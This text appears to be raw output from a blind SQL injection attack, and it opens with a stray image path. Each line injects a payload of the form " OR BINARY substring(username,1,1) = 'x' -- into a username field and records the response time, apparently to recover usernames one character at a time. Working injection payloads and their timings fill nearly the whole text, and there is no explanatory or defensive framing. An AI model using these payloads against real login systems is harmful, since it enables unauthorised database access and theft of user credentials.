 username=" OR BINARY substring(username,1,1) = '4' -- ------ 0:00:00.237518
username=" OR BINARY substring(username,1,1) = '5' -- ------ 0:00:00.369783
username=" OR BINARY substring(username,1,1) = '6' -- ------ 0:00:00.258063
username=" OR BINARY substring(username,1,1) = '7' -- ------ 0:00:00.234795
username=" OR BINARY substring(username,1,1) = '8' -- ------ 0:00:00.237213
username=" OR BINARY substring(username,1,1) = '9' -- ------ 0:00:00.238260
username=" OR BINARY substring(username,1,1) = 'a' -- ------ 0:00:00.258783
username=" OR BINARY substring(username,1,1) = 'b' -- ------ 0:00:00.236377
username=" OR BINARY substring(username,1,1) = 'c' -- ------ 0:00:00.340583
username=" OR BINARY substring(username,1,1) = 'd' -- ------ 0:00:00.237268
username=" OR BINARY substring(username,1,1) = 'e' -- ------ 0:00:00.441742
username=" OR BINARY substring(username,1,1) = 'f' -- ------ 0:00:00.235925
username=" OR BINARY substring(username,1,1) = 'g' -- ------ 0:00:00.308722
username=" OR BINARY substring(username,1,1) = 'h' -- ------ 0:00:00.236052
username=" OR BINARY substring(username,1,1) = 'i' -- ------ 0:00:00.234707
username=" OR BINARY substring(username,1,1) = 'j' -- ------ 0:00:00.258976
username=" OR BINARY substring(username,1,1) = 'k' -- ------ 0:00:00.322283
username=" OR BINARY substring(username,1,1) = 'l' -- ------ 0:00:00.236593
username=" OR BINARY substring(username,1,1) = 'm' -- ------ 0:00:00.235658
username=" OR BINARY substring(username,1,1) = 'n' -- ------ 0:00:00.393435
username=" OR BINARY substring(username,1,1) = 'o' -- ------ 0:00:00.245649